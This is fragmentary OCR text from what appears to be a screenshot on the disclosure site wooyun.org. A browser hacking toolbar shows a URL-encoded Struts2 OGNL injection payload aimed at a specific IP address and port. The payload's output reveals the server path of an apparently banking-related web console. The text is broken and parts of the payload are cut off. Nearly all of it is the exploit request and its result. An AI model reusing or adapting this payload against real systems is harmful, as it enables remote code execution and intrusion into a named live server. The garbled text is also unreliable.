 http://119.254...lose%28%29%7D
119.254.108.204:9999/toSignup?redirect%3A%24{%23req%3D%23context.get('com
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://119.254.108.204:9999/toSignup?redirect%3A%24%7B%23req%3D%23
%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealP
Split URL
%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter
Execute
Enable Post data Enable Referrer
/opt/data/tomcat1/webapps/ZSBankBabyConsole/
www.wooyun.org